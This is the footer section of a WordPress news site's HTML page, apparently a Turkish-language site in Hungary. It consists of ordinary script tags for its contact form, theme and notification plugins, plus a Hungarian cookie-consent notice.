<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-07-22 17:28:11+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"tr"},"This contact form is placed in the wrong place.":["Bu ileti\u015fim formu yanl\u0131\u015f yere yerle\u015ftirilmi\u015f."],"Error:":["Hata:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/turkinfo.hu\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/turkinfo.hu\/wp-admin\/admin-ajax.php","confirm_delete":"Emin misiniz?","deleting_text":"Siliniyor...","deleting_error":"Bir hata olu\u015ftu. L\u00fctfen tekrar deneyin.","nonce":"07ea36e696","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.6" id="ppress-frontend-script-js"></script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=tr; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/comment-reply.min.js?ver=231d20c7b57aff4267526c8b813fb39a" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"53763ef390","wpRestUrl":"https:\/\/turkinfo.hu\/wp-json\/","permalinkStructure":"\/%postname%\/%category%\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.7.3" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

		<!-- Cookie Notice plugin v2.5.8 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(237,237,237,1);"><div class="cookie-notice-container" style="color: #000000"><span id="cn-notice-text" class="cn-text-container">A weboldalon cookie-kat használunk, amik segítenek minket a lehető legjobb szolgáltatások nyújtásában. Weboldalunk további használatával jóváhagyja, hogy cookie-kat használjunk.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Ok">Ok</button><button id="cn-refuse-cookie" data-cookie-set="refuse" class="cn-set-cookie cn-button cn-button-custom button" aria-label="No">No</button><button data-link-url="https://turkinfo.hu/suti-szabalyzat/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button cn-button-custom button" aria-label="Több információ...">Több információ...</button></span><button id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>
</html>